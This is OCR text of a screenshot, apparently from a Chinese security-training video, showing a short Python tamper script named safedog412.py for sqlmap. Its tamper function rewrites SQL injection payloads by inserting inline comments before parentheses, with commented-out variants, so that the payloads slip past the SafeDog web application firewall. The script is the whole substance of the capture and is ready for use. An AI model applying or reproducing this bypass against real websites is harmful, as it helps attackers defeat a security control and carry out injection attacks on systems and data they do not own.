 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 72 100% A 周五下午9:06
safedog412.py
漏洞银行 | BUGBANK bilibili
OPEN FILES
safedog412.py
safedog412.py
大咖面对面
1 #!/usr/bin/env python
2
3 from lib.core.enums import PRIORITY
4 from lib.core.settings import UNICODE_ENCODING
5 import time
6
7 __priority__ = PRIORITY.LOWEST
8
9 def dependencies():
10 pass
11
12 def tamper(payload, **kwargs):
13
14 if payload:
15
16 # bypass_SafeDog_str = '/*"A*/'
17 # bypass_SafeDog_str = '/*A%2a*/'
18 bypass_SafeDog_def = '/**/('
19 # payload=payload.replace('%20',bypass_SafeDog_str)
20 # payload=payload.replace(' ',bypass_SafeDog_str)
21 payload=payload.replace('(',bypass_SafeDog_def)
22 time.sleep(1)
23
24 return payload
漏洞银行
BUGBANK.CN
24 lines, 515 characters selected
Tab Size: 4 Python
11